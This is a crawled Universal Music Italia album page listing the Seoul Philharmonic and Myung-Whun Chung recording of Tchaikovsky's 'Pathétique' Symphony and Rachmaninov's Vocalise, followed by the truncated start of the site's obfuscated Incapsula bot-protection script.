

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.universalmusic.it/musica-classica/album/tchaikovsky-symphony-no-6-pathetique-rachmaninov-vocalise_30534188031/
body_size: 5527
content:
<!DOCTYPE html>
<html lang="it">  
	<head> 
				<meta charset="UTF-8">
<title>Tchaikovsky: Symphony No.6 &quot;Path&eacute;tique&quot; / Rachmaninov: Vocalise  di Seoul Philharmonic Orchestra, Myung-Whun Chung - Musica - Universal Music Italia</title>  
<meta name="description" content="Tchaikovsky: Symphony No.6 &quot;Path&eacute;tique&quot; / Rachmaninov: Vocalise  le tracce musicali dell'album di Seoul Philharmonic Orchestra, Myung-Whun Chung, naviga il sito per la discografia completa di Seoul Philharmonic Orchestra, Myung-Whun Chung e le sue novità musicali">
<meta name="keywords" content="Tchaikovsky: Symphony No.6 &quot;Path&eacute;tique&quot; / Rachmaninov: Vocalise, cd novità, novità classica, album  classica">


<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="facebook-domain-verification" content="8gj1o20ln9pvtxftj1yhj13akmpsp2">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">


<link rel="canonical" href="https://www.universalmusic.it/musica-classica/album/tchaikovsky-symphony-no-6-pathetique-rachmaninov-vocalise_30534188031/">

<!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<![endif]-->

  
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    // Imposta i default DENIED prima che Usercentrics carichi
    gtag('consent', 'default', {
      'ad_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'analytics_storage': 'denied',
      'functionality_storage': 'denied',
      'personalization_storage': 'denied',
      'security_storage': 'granted',
      'wait_for_update': 500
    });
  </script>

  <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="d0f658b5-9603-45ae-8ecb-c23f61a9df34" data-blockingmode="auto" type="text/javascript"></script>


<link rel="stylesheet" href="https://use.typekit.net/duq1uwx.css">

<link rel="stylesheet" href="../../../common/css-min/styles.css" as="style" fetchpriority="high">

<script nonce="selfinline">

  var $MVCdominio = "https://www.universalmusic.it/";
  var $MVCdominioF = "https://www.universalmusic.it/musica-classica/";
  var $MVCe = "p";
  var $MVCdivisione = "classica";

</script>

  
  <script src="../../../common/js-min/main-min.js" data-cookieconsent="ignore"></script>
  


    
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QBM3N30NYF"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QBM3N30NYF');
    </script>
    
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}	
    </script>
  
    <script type="text/plain" src="../../../common/js-min/datalayer-inc-min.js" data-cookieconsent="statistics"></script>
  
  
			</head>
	<body class="p-album-dettaglio s-album menu-top-menu bgc-grigio01">
		<div id="menu-top-e-submenu">
	<div id="menu-top">
		<nav class="menu-top-container d-flex flex-wrap align-items-center justify-content-center justify-content-between">
			<div class="menu-top-logo align-items-center col-7 col-lg-3" style="">
				<a class="menu-top-logoimg" href="../../../musica-classica/"><img src="../../../static/images/umg-logo-black.svg" alt="UMG Universal Music Group" width="135" height="50"></a>
				<span class="menu-top-divisione">
					CLASSICA<img src="../../../static/images/icon/dot-menu-white.svg" alt="divisione" width="10" height="10">
				</span>
			</div>
			<ul class="menu-top-voci nav col-auto justify-content-center d-none d-lg-flex">
				<li class="menu-top-voce "><a href="../../../musica-classica/artisti/in-primo-piano/" >ARTISTI</a></li>
				<li class="menu-top-voce "><a href="../../../musica-classica/nuove-uscite/" >MUSICA</a></li>
				<li class="menu-top-voce "><a href="../../../musica-classica/news/" >NEWS</a></li>
				<li class="menu-top-voce"><a href="https://studios.universalmusic.it/" rel="noopener" target="_blank">STUDIOS</a></li>
				<li class="menu-top-voce"><a href="https://shop.universalmusic.it/" rel="noopener" target="_blank">SHOP</a></li>
			</ul>
			<nav class="menu-top-dx col-5 col-lg-3 text-end">
				<a id="menu-top-cerca" class="menu-top-cerca" href="../../../musica-classica/ricerca/"><img src="../../../static/images/icon/search-black.svg" alt="Cerca" width="37" height="37"></a>
			</nav>
		</nav>
	</div>
	</div>		<div class="main-container">
			<div class="container-prodotto-dettaglio container-base bgc-grigio01">
	<section class="prodotto-dettaglio-section container-fluid">
		<div class="prodotto-dettaglio-el row">
			<div class="prodotto-dettaglio-img-container col-12 col-lg-4 nonvisibile-mobile">
				<div class="prodotto-dettaglio-img">
					<figure>
						<picture class="prodotto-dettaglio-img-picture">
						<source media="(min-width: 1024px)" srcset="../../../static/images/noimage/deutsche-grammophon.jpg" type="image/jpeg" width="500" height="500"><img src="../../../static/images/noimage/deutsche-grammophon.jpg" width="500" height="500" class=""  alt="Tchaikovsky: Symphony No.6 &quot;Path&eacute;tique&quot; / Rachmaninov: Vocalise - Seoul Philharmonic Orchestra, Myung-Whun Chung" loading="lazy"><source media="(min-width: 576px) and (max-width: 1023px)" srcset="../../../static/images/noimage/deutsche-grammophon.jpg" type="image/jpeg" width="500" height="500"><source media="(max-width: 575px)" srcset="../../../static/images/noimage/deutsche-grammophon.jpg" type="image/jpeg" width="500" height="500">						</picture>
					<figure>
					<div class="p-dettaglio-btn-01">
											</div>
					<section class="prodotto-dettaglio-formati-container">
												<h4 class="prodotto-dettaglio-formati-tit">Formati disponibili:</h4>
												<div class="prodotto-dettaglio-formati-el">
							<div class="prodotto-dettaglio-formati-el-formato">
								<span class="prodotto-dettaglio-formati-el-formato-corto">Digitale</span>
								eAlbum Audio							</div>
														<div class="prodotto-dettaglio-formati-el-data">
								<span class="prodotto-dettaglio-formati-el-data-txt">Data di pubblicazione: </span>
								07.08.2012							</div>
							<div class="prodotto-dettaglio-formati-el-upc">
								<span class="prodotto-dettaglio-formati-el-upc-txt">UPC:</span>
								00028947649021							</div>
													</div>
																		
												<div class="prodotto-dettaglio-formati-el">
							<div class="prodotto-dettaglio-formati-el-etichetta">
								<span class="prodotto-dettaglio-formati-el-etichetta-txt">Etichetta:</span>
								Deutsche Grammophon (DG)							</div>
						</div>
												
												<div class="prodotto-dettaglio-formati-el">
							<h4 class="prodotto-dettaglio-formati-tit">Compositori:</h4>
														<div class="prodotto-dettaglio-formati-el-etichetta">
								<a href="../../../musica-classica/ricerca/album-compositori/?ccidco=20000030889" aria-label="Peter Ilyich Tchaikovsky" class="compositore-btn">Peter Ilyich Tchaikovsky</a>
							</div>
														<div class="prodotto-dettaglio-formati-el-etichetta">
								<a href="../../../musica-classica/ricerca/album-compositori/?ccidco=20000152777" aria-label="Sergey Vasil&#039;yevich Rachmaninov" class="compositore-btn">Sergey Vasil&#039;yevich Rachmaninov</a>
							</div>
													</div>
												
					</section>
				</div>
			</div>
			<div class="prodotto-dettaglio-articolo-container col-12 col-lg-8">
				<header>
										<h2 class="prodotto-dettaglio-artista">
										<a href="../../../musica-classica/artista/seoul-philharmonic-orchestra_30459068538/">Seoul Philharmonic Orchestra</a> 
					 - 					<a href="../../../musica-classica/artista/myung-whun-chung_20000028559/">Myung-Whun Chung</a> 
										</h2>
										<h1 class="prodotto-dettaglio-titolo">Tchaikovsky: Symphony No.6 &quot;Path&eacute;tique&quot; / Rachmaninov: Vocalise</h1>
				</header>
				<figure class="prodotto-dettaglio-img nonvisibile-desktop">
					<picture class="prodotto-dettaglio-img-picture">
					<source media="(min-width: 1024px)" srcset="../../../static/images/noimage/deutsche-grammophon.jpg" type="image/jpeg" width="500" height="500"><img src="../../../static/images/noimage/deutsche-grammophon.jpg" width="500" height="500" class=""  alt="Tchaikovsky: Symphony No.6 &quot;Path&eacute;tique&quot; / Rachmaninov: Vocalise - Seoul Philharmonic Orchestra, Myung-Whun Chung" loading="lazy"><source media="(min-width: 576px) and (max-width: 1023px)" srcset="../../../static/images/noimage/deutsche-grammophon.jpg" type="image/jpeg" width="500" height="500"><source media="(max-width: 575px)" srcset="../../../static/images/noimage/deutsche-grammophon.jpg" type="image/jpeg" width="500" height="500">					</picture>
				</figure>
				
								
								<main class="prodotto-dettaglio-tracklist-container">
					<h4 id="prodotto-dettaglio-tracklist-tit" class="prodotto-dettaglio-tracklist-tit">Tracklist:</h4>
					<section class="prodotto-dettaglio-tracklist">
						
							
							
																					<article class="prodotto-dettaglio-traccia">
								<div class="prodotto-dettaglio-traccia-sommario row">
									<span class="prodotto-dettaglio-traccia-sommario-ord align-self-start">1</span> 
									<h5 class="prodotto-dettaglio-traccia-sommario-tit align-self-end"><span>1. Adagio - Allegro non troppo <span>[Symphony No.6 in B minor, Op.74 -&quot;Path&eacute;tique&quot;]</span></span></h5> 
									<span class="prodotto-dettaglio-traccia-sommario-tmp align-self-end">19:39</span>
								</div>
								<div class="prodotto-dettaglio-traccia-artista">Seoul Philharmonic Orchestra, Myung-Whun Chung</div>
								<div class="prodotto-dettaglio-traccia-esecuzioni d-none"> Producer:  Michael Fine  -  Orchestra:  Seoul Philharmonic Orchestra  -  Conductor:  Myung-Whun Chung  -  Composer:  Peter Ilyich Tchaikovsky </div>
							</article>
																					<article class="prodotto-dettaglio-traccia">
								<div class="prodotto-dettaglio-traccia-sommario row">
									<span class="prodotto-dettaglio-traccia-sommario-ord align-self-start">2</span> 
									<h5 class="prodotto-dettaglio-traccia-sommario-tit align-self-end"><span>2. Allegro con grazia <span>[Symphony No.6 in B minor, Op.74 -&quot;Path&eacute;tique&quot;]</span></span></h5> 
									<span class="prodotto-dettaglio-traccia-sommario-tmp align-self-end">07:11</span>
								</div>
								<div class="prodotto-dettaglio-traccia-artista">Seoul Philharmonic Orchestra, Myung-Whun Chung</div>
								<div class="prodotto-dettaglio-traccia-esecuzioni d-none"> Producer:  Michael Fine  -  Orchestra:  Seoul Philharmonic Orchestra  -  Conductor:  Myung-Whun Chung  -  Composer:  Peter Ilyich Tchaikovsky </div>
							</article>
																					<article class="prodotto-dettaglio-traccia">
								<div class="prodotto-dettaglio-traccia-sommario row">
									<span class="prodotto-dettaglio-traccia-sommario-ord align-self-start">3</span> 
									<h5 class="prodotto-dettaglio-traccia-sommario-tit align-self-end"><span>3. Allegro molto vivace <span>[Symphony No.6 in B minor, Op.74 -&quot;Path&eacute;tique&quot;]</span></span></h5> 
									<span class="prodotto-dettaglio-traccia-sommario-tmp align-self-end">08:12</span>
								</div>
								<div class="prodotto-dettaglio-traccia-artista">Seoul Philharmonic Orchestra, Myung-Whun Chung</div>
								<div class="prodotto-dettaglio-traccia-esecuzioni d-none"> Producer:  Michael Fine  -  Orchestra:  Seoul Philharmonic Orchestra  -  Conductor:  Myung-Whun Chung  -  Composer:  Peter Ilyich Tchaikovsky </div>
							</article>
																					<article class="prodotto-dettaglio-traccia">
								<div class="prodotto-dettaglio-traccia-sommario row">
									<span class="prodotto-dettaglio-traccia-sommario-ord align-self-start">4</span> 
									<h5 class="prodotto-dettaglio-traccia-sommario-tit align-self-end"><span>4. Finale: Adagio lamentoso - Andante <span>[Symphony No.6 in B minor, Op.74 -&quot;Path&eacute;tique&quot;]</span></span></h5> 
									<span class="prodotto-dettaglio-traccia-sommario-tmp align-self-end">11:46</span>
								</div>
								<div class="prodotto-dettaglio-traccia-artista">Seoul Philharmonic Orchestra, Myung-Whun Chung</div>
								<div class="prodotto-dettaglio-traccia-esecuzioni d-none"> Producer:  Michael Fine  -  Orchestra:  Seoul Philharmonic Orchestra  -  Conductor:  Myung-Whun Chung  -  Composer:  Peter Ilyich Tchaikovsky </div>
							</article>
																					<article class="prodotto-dettaglio-traccia">
								<div class="prodotto-dettaglio-traccia-sommario row">
									<span class="prodotto-dettaglio-traccia-sommario-ord align-self-start">5</span> 
									<h5 class="prodotto-dettaglio-traccia-sommario-tit align-self-end"><span>Vocalise, Op.34 No.14</span></h5> 
									<span class="prodotto-dettaglio-traccia-sommario-tmp align-self-end">07:17</span>
								</div>
								<div class="prodotto-dettaglio-traccia-artista">Seoul Philharmonic Orchestra, Myung-Whun Chung</div>
								<div class="prodotto-dettaglio-traccia-esecuzioni d-none"> Producer:  Michael Fine  -  Orchestra:  Seoul Philharmonic Orchestra  -  Conductor:  Myung-Whun Chung  -  Composer:  Sergey Vasil&#039;yevich Rachmaninov </div>
							</article>
																				
												
						<div class="prodotto-dettaglio-tracklistextra nonvisibile-mobile"><button class="btn-toggledettagli btn-espandi-01 " data-classe="prodotto-dettaglio-traccia-esecuzioni" data-stato="chiuso" data-txtc="vedi i dettagli dei brani" data-txto="nascondi i dettagli dei brani" aria-label="vedi i dettagli dei brani"><span class="btn-espandi-01-txt">vedi i dettagli dei brani</span> <img src="../../../static/images/icon/submenu-icon-down-02-black.svg" alt="vedi" width="16" height="16"></button></div>
					</section>
										<section class="prodotto-dettaglio-formati-container nonvisibile-desktop">
						
						<h4 class="prodotto-dettaglio-formati-tit">Formati disponibili:</h4>
						
													
														<div class="prodotto-dettaglio-formati-el prodotto-dettaglio-formati-el-noborder">
								<div class="prodotto-dettaglio-formati-el-formato">
									<span class="prodotto-dettaglio-formati-el-formato-corto">Digitale</span>
									eAlbum Audio								</div>
																<div class="prodotto-dettaglio-formati-el-data">
									<span class="prodotto-dettaglio-formati-el-data-txt">Data di pubblicazione: </span>
									07.08.2012								</div>
								<div class="prodotto-dettaglio-formati-el-upc">
									<span class="prodotto-dettaglio-formati-el-upc-txt">UPC:</span>
									00028947649021								</div>
															</div>
													
												
												<div class="prodotto-dettaglio-formati-el prodotto-dettaglio-formati-el-noborder">
							<div class="prodotto-dettaglio-formati-el-etichetta">
								<span class="prodotto-dettaglio-formati-el-etichetta-txt">Etichetta:</span>
								Deutsche Grammophon (DG)							</div>
						</div>
											</section>
									</main>
							</div>
		</div>
	</section>
</div>							
			<nav class="btm-breadcrumb overflow-hidden bgc-grigio01" aria-label="breadcrumb">
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a itemprop="item" href="../../../musica-classica/"><span itemprop="name">Home Classica</span></a>
			<meta itemprop="position" content="1" />
		</li> 
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" aria-current="page">&nbsp; <span class="breadcrumb-sep">&gt;</span> &nbsp; <span itemprop="name">Tchaikovsky: Symphony No.6 &quot;Path&eacute;tique&quot; / Rachmaninov: Vocalise</span><meta itemprop="position" content="2" /></li>	
	</ol>
</nav>			
		</div>
		<footer id="footer-container">
	<div class="footer-logo"><a href="../../../musica-classica/"><img src="../../../static/images/umg-logo-white.svg" alt="UMG Universal Music Group" width="160" height="60"></a></div>
	<nav class="footer-social">
		<a href="https://www.facebook.com/universalmusicitalia" aria-label="facebook" rel="noopener" target="_blank"><img src="../../../static/images/icon/social/fb-white.svg" alt="facebook" width="30" height="30"></a>
		<a href="https://x.com/UMusicItalia" aria-label="twitter" rel="noopener" target="_blank"><img src="../../../static/images/icon/social/x-white.svg" alt="x" width="30" height="30"></a>
		<a href="https://www.youtube.com/universalmusicitalia" aria-label="youtube" rel="noopener" target="_blank"><img src="../../../static/images/icon/social/yt-white.svg" alt="youtube" width="30" height="30"></a>
		<a href="https://www.instagram.com/universalmusicitalia/" aria-label="instagram" rel="noopener" target="_blank"><img src="../../../static/images/icon/social/ig-white.svg" alt="instagram" width="30" height="30"></a>
		<a href="https://www.tiktok.com/@universalmusicitalia" aria-label="TikTok" rel="noopener" target="_blank"><img src="../../../static/images/icon/social/tt-white.svg" alt="tiktok" width="30" height="30"></a>
		<span class="footer-pipe"></span>
		<a href="https://open.spotify.com/user/digster_italy" aria-label="spotify" rel="noopener" target="_blank"><img src="../../../static/images/icon/social/spotify-white.svg" alt="spotify" width="30" height="30"></a>
		<a href="https://music.apple.com/it/curator/digster/1058671839" aria-label="apple music" rel="noopener" target="_blank"><img src="../../../static/images/icon/social/apple-music-white.svg" alt="apple music" width="30" height="30"></a>
		<a href="https://music.amazon.it" aria-label="amazon music" rel="noopener" target="_blank"><img src="../../../static/images/icon/social/amazon-music-white.svg" alt="amazon music" width="30" height="30"></a>
		<a href="https://open.spotify.com/user/udiscoveritalia" aria-label="Universal Music Italia Rewind" rel="noopener" target="_blank"><img src="../../../static/images/icon/social/rewind-white.svg" alt="Universal Music Italia Rewind" width="30" height="30"></a>
	</nav>
	<div class="footer-info">
		UNIVERSAL MUSIC ITALIA s.r.l. (Societ&agrave; con unico socio) |  Via Nervesa, 21 - 20139 Milano<br>
		P.IVA IT03802730154 Iscritta al REA di Milano con il numero 966135 in data 29/06/1977 <span class="footer-info-pipe">|</span><br class="footer-info-br"> Capitale sociale Euro 2.000.000 interamente versato.<br>
		Universal Music Italia, nel rispetto delle best practices in tema di corporate compliance ed al fine di migliorare i rapporti con tutti gli stakeholders, <br class="footer-info-br">
		si &egrave; dotata di un modello di gestione e organizzazione ex d.lgs. 231/2001 e di un codice etico.<br>
		<a href="../../../musica-classica/mog/" style="font-weight: bold;">Modello Organizzativo Generale</a> | <a href="../../../musica-classica/codice-etico/" style="font-weight: bold;">Codice Etico Universal Music Italia</a><br>
		<a href="../../../musica-classica/whistleblowing/" style="font-weight: bold;">Whistleblowing</a> | <a href="../../../musica-classica/privacy-whistleblowing/" style="font-weight: bold;">Privacy Whistleblowing</a><br>
		<a href="../../../musica-classica/privacy-policy/" style="font-weight: bold;">Privacy e Cookie Policy</a> | <a href="../../../musica-classica/privacy-utente/" style="font-weight: bold;">Diritti dell&rsquo;utente sulla Privacy</a><br>
		<br>
		<div class="footer-info-btm"><b><a href="https://www.universalmusic.com/company/#organization" rel="noopener" target="_blank">&copy; Copyright 2026 Universal Music Group N.V.</a> All rights reserved.
		<a href="../../../musica-classica/credits/">Credits</a></b></div>
	</div>
</footer>

<script nonce="selfinline" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "MusicAlbum",
    "name": "Tchaikovsky: Symphony No.6 \"Path\u00e9tique\" / Rachmaninov: Vocalise",
    "byArtist": [
        {
            "@type": "MusicGroup",
            "name": "Seoul Philharmonic Orchestra"
        },
        {
            "@type": "MusicGroup",
            "name": "Myung-Whun Chung"
        }
    ],
    "image": "https://www.universalmusic.it/static/images/noimage/deutsche-grammophon.jpg",
    "numTracks": 5,
    "track": [
        {
            "@type": "MusicRecording",
            "duration": "PT19M39S",
            "name": "1. Adagio - Allegro non troppo <span>[Symphony No.6 in B minor, Op.74 -&quot;Path&eacute;tique&quot;]</span>"
        },
        {
            "@type": "MusicRecording",
            "duration": "PT07M11S",
            "name": "2. Allegro con grazia <span>[Symphony No.6 in B minor, Op.74 -&quot;Path&eacute;tique&quot;]</span>"
        },
        {
            "@type": "MusicRecording",
            "duration": "PT08M12S",
            "name": "3. Allegro molto vivace <span>[Symphony No.6 in B minor, Op.74 -&quot;Path&eacute;tique&quot;]</span>"
        },
        {
            "@type": "MusicRecording",
            "duration": "PT11M46S",
            "name": "4. Finale: Adagio lamentoso - Andante <span>[Symphony No.6 in B minor, Op.74 -&quot;Path&eacute;tique&quot;]</span>"
        },
        {
            "@type": "MusicRecording",
            "duration": "PT07M17S",
            "name": "Vocalise, Op.34 No.14"
        }
    ],
    "url": "https://www.universalmusic.it/musica-classica/album/tchaikovsky-symphony-no-6-pathetique-rachmaninov-vocalise_30534188031/"
}</script>
		<div class="container-menu-full">
	<nav class="menu-full d-flex flex-wrap align-items-top justify-content-between">
		<div class="menu-full-divisione-trigger"></div>
		<div class="menu-full-divisione">
			<div class="menu-full-divisione-voci">
				<a class="menu-full-voce-divisione menu-full-on" href="/musica-classica/" aria-current="page">CLASSICA<span class="menu-full-voce-divisione-des">Musica Classica, Sinfonica, Contemporanea, Moderna...</span></a>
<a class="menu-full-voce-divisione " href="/musica-jazz/" >JAZZ<span class="menu-full-voce-divisione-des">Jazz, Tech-Jazz, Tone Poet, Swing, Funk, Swing...</span></a>
<a class="menu-full-voce-divisione " href="/popular-music/" >POP<span class="menu-full-voce-divisione-des">Pop, Rock, Hip Hop, Rap, Trap, R’n’b, Cantautori, Dance...</span></a>
			</div>
		</div>
		<div class="menu-full-voci-01">
			<a class="menu-full-voce-01 " href="../../../musica-classica/" >HOME</a>
			<a class="menu-full-voce-01 " href="../../../musica-classica/artisti/in-primo-piano/" >ARTISTI</a>
			<a class="menu-full-voce-01 " href="../../../musica-classica/nuove-uscite/" >MUSICA</a>
			<a class="menu-full-voce-01" href="https://studios.universalmusic.it/" rel="noopener" target="_blank">STUDIOS</a>
			<a class="menu-full-voce-01" href="https://shop.universalmusic.it/" rel="noopener" target="_blank">SHOP</a>
		</div>
		<nav class="menu-full-voci-02">
			<a class="menu-full-voce-02 nonvisibile-desktop " href="../../../musica-classica/tour/" >TOUR</a>
			<a class="menu-full-voce-02 nonvisibile-desktop " href="../../../musica-classica/news/" >NEWS</a>
			<a class="menu-full-voce-02 " href="../../../musica-classica/ricerca/">RICERCA</a>
			<a class="menu-full-voce-02 " href="../../../musica-classica/chi-siamo/">CHI SIAMO</a>
			<a class="menu-full-voce-02 " href="../../../musica-classica/contattaci/">CONTATTI</a>
			<a class="menu-full-voce-02 " href="../../../musica-classica/newsletter/">NEWSLETTER</a>
			<a class="menu-full-voce-02 nonvisibile-mobile " href="../../../musica-classica/tour/" >TOUR</a>
			<a class="menu-full-voce-02 nonvisibile-mobile " href="../../../musica-classica/news/" >NEWS</a>
		</nav>
	</nav>
</div>
<div id="container-hamburger" class="container-hamburger">
	<button id="menu-top-hamburger" class="hamburger hamburger--squeeze" type="button" aria-label="menu completo">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>		<div id="container-ricerca-over" class="ricerca-over-nascosto" data-stato="chiuso">
	<form id="formricerca" name="formricerca" method="get" autocomplete="off" action="../../../musica-classica/ricerca/">
		<div class="ricerca-over-container">
			<div id="ricerca-over-q-container" class="ricerca-over-q-container">
				<input type="text" class="form-control" id="ricerca-over-q" name="q" value="" autocomplete="off" placeholder="cerca album, artista, news..." aria-label="inserisci un testo per la ricerca" maxlength="50">
				<span id="ricerca-over-q-reset" class="ricerca-over-fade" aria-label="reset ricerca"><img src="../../../static/images/icon/clear-field-gray06.svg" width="30" height="30" alt="reset ricerca"></span>
			</div>
			<button id="ricerca-over-q-submit" type="submit" form="formricerca" value="Cerca" aria-label="cerca" class="ricerca-over-q-submit ricerca-over-fade">CERCA</button>
		</div>
		<div id="formricerca-alert" class="ricerca-over-nascosto">Scrivi almeno 3 caratteri</div>
		<div id="formricerca-norisultati" class="ricerca-over-nascosto">
			Nessun risultato in smart search. Utilizza il pulsante <b>CERCA</b> per avviare la ricerca completa.<br>
			<button class="ricerca-over-btn" type="submit" form="formricerca" value="Cerca" aria-label="cerca" style="background-color: transparent; border: 0 none;"><span class="btn-vedi-01 btn-vedi-01-bianco">cerca <img src="/static/images/icon/arrow-right-white.svg" alt="vedi" width="16" height="16"></span></button>
		</div>
	</form>
	<input type="hidden" id="tkn" name="tkn" value="4186ec1bd0cb22ec71a87a5f9bb6f4ce9d6098f6041308d2daf60842073da996">
	
	<div id="ricerca-over-risultati" class="ricerca-over-risultati"></div>
	<div id="formricerca-loading" class="ricerca-over-risultati ricerca-over-nascosto"><img src="../../../static/images/ricerca-loading.gif" width="40" height="40" alt="loading"></div>
	
	<span id="ricerca-over-q-chiudi" aria-label="chiudi ricerca"><img src="../../../static/images/icon/close-white.svg" width="25" height="25" alt="chiudi ricerca"></span>
</div>			<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=2121839210" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.universalmusic.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=2121839210
body_size: 20230
content:
var _0x8270=['\x77\x34\x66\x44\x74\x38\x4b\x43\x77\x70\x48\x44\x76\x73\x4b\x75\x77\x72\x50\x44\x6d\x54\x78\x6d','\x62\x63\x4b\x66\x56\x77\x3d\x3d','\x77\x72\x41\x4b\x41\x52\x44\x43\x69\x6c\x59\x3d','\x53\x63\x4b\x4c\x77\x36\x63\x33\x77\x72\x7a\x44\x6e\x73\x4f\x46\x77\x71\x34\x3d','\x66\x68\x33\x43\x70\x51\x3d\x3d','\x77\x37\x56\x50\x77\x6f\x73\x3d','\x77\x36\x37\x44\x6e\x38\x4f\x75','\x64\x63\x4b\x75\x77\x36\x34\x3d','\x66\x48\x6f\x75','\x77\x72\x46\x62\x41\x67\x3d\x3d','\x52\x63\x4f\x70\x56\x57\x62\x44\x69\x73\x4b\x66','\x77\x70\x70\x6f\x77\x70\x72\x43\x74\x63\x4f\x2b\x77\x6f\x41\x3d','\x65\x55\x48\x44\x70\x38\x4f\x4d\x56\x58\x66\x44\x6b\x31\x55\x3d','\x77\x34\x56\x75\x77\x34\x55\x3d','\x46\x63\x4f\x4f\x77\x34\x38\x3d','\x57\x63\x4f\x44\x77\x37\x6a\x44\x71\x7a\x6a\x44\x6b\x51\x3d\x3d','\x77\x72\x48\x43\x69\x38\x4f\x55','\x77\x34\x6e\x44\x76\x63\x4f\x55','\x77\x6f\x39\x47\x77\x35\x77\x3d','\x77\x71\x72\x43\x70\x73\x4b\x54','\x77\x37\x5a\x51\x77\x71\x2f\x44\x6b\x52\x56\x52\x77\x37\x6e\x44\x6d\x63\x4b\x36\x4e\x6b\x44\x43\x6e\x63\x4b\x42\x77\x36\x59\x37\x77\x34\x76\x43\x67\x73\x4b\x57\x43\x63\x4f\x30\x47\x41\x68\x61\x50\x68\x62\x44\x67\x52\x62\x43\x6f\x4d\x4f\x7a\x77\x71\x50\x44\x70\x6c\x78\x77\x52\x68\x45\x41\x66\x43\x73\x71\x77\x6f\x63\x3d','\x77\x36\x30\x42\x77\x37\x58\x43\x76\x77\x3d\x3d','\x77\x35\x42\x35\x77\x70\x30\x3d','\x4a\x73\x4b\x59\x77\x71\x77\x3d','\x58\x63\x4f\x4f\x62\x63\x4b\x7a','\x4d\x43\x41\x7a','\x77\x34\x37\x44\x6f\x63\x4f\x59','\x57\x38\x4f\x45\x61\x73\x4b\x36\x77\x37\x58\x43\x75\x41\x3d\x3d','\x77\x72\x42\x42\x46\x44\x6f\x49\x77\x72\x2f\x44\x75\x38\x4b\x34\x77\x6f\x72\x43\x6b\x51\x3d\x3d','\x51\x7a\x4c\x44\x73\x77\x3d\x3d','\x77\x6f\x4e\x50\x51\x58\x6f\x62\x77\x34\x6c\x57\x63\x55\x64\x39\x47\x79\x72\x43\x6c\x56\x7a\x43\x67\x4d\x4b\x34\x48\x6d\x64\x34\x59\x44\x44\x43\x68\x73\x4b\x4f\x53\x47\x72\x43\x6b\x68\x62\x44\x67\x4d\x4b\x41\x48\x4d\x4f\x41','\x4e\x41\x59\x6f\x77\x6f\x72\x44\x70\x77\x3d\x3d','\x77\x6f\x66\x43\x71\x73\x4f\x64\x77\x6f\x37\x43\x6c\x38\x4f\x61','\x44\x54\x64\